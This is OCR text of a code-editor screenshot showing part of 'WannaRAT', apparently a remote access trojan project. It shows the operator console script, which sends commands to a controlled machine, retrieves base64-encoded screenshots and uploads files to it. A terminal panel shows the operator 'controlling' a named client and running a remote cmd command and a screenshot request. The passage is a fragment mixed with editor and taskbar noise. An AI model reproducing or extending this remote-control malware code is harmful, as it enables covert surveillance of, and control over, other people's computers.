 File Edit Selection View Go Run ···
WannaRAT-
EXPLORER
ratclient.py M
control.py M
server.py M
WANNARAT-
.gitattributes
control.py M
ratclient.py M
README.md
server.py M
3
2
1
OUTLINE
TIMELINE
control.py > ...
31 client.send(str(len(chunks)).encode())
32 for message in chunks:
33 client.send(message)
34
35 while True:
36 command = input(Fore.LIGHTWHITE_EX + "\n > " + Fore.GREEN)
37 if len(command) > 0:
38 args = command.split(" ")
39 chunksout = ""
40 if args[0] == "screenshot":
41 send(command.encode())
42 chunks = client.recv(HEADER).decode()
43 for _ in range(int(chunks)):
44 chunksout += client.recv(HEADER).decode()
45
46 with open('screenshot.png','wb') as ss:
47 ss.write(base64.b64decode(chunksout.strip('][').split(', ')[0]))
48 ss.close()
49 else:
50 if args[0] == "upload" and len(args) > 1:
51 bs = '\\'
52 if len(args) > 1 and os.path.exists(args[1]):
53 with open(args[1],'rb+') as file:
54 filebytes = file.read()
55 file.close()
56 send(f"upload {os.path.normpath(args[1]).split(bs)[-1]}|{base64.b64encode(filebytes)}".encode())
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
\ V  V /  | (_| || | | || | | || (_| ||  _  || (_| || (__ |   <  |_|
 \_/\_/    \__,_||_| |_||_| |_| \__,_||_| |_| \__,_| \___||_|\_\ (_)
> control saneboorai
[Saneboorai@SaneURFACE] [*] You are currently controlling saneboorai
> cmd start /max msedge.exe https://stackoverflow.com
> screenshot
Python: server
Python: ratclient
Python: control
localhost* 0 0 0 Sourcery
Ln 44, Col 1 (42 selected) Spaces: 4 UTF-8 CRLF Python 3.10.9 64-bit
8°C
Lekki deszcz
Search
09:14
15.04.2024